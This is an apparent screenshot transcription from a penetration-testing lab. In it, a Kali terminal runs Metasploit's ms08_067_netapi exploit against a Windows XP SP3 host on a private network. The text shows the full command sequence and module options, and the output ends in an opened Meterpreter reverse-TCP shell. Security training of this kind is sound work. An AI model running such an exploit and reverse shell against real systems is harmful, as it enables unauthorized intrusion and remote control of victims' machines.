 Kali - Internal Workstation on JRICH095
Applications Places Terminal Thu 13:23 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 4458
lport => 4458
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.14 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4458 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4458
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:4458 -> 192.168.10.14:1035) at 2023-10-26 13:22:28 -0400
meterpreter > ?
Activate Windows
Go to Settings to activate Windows.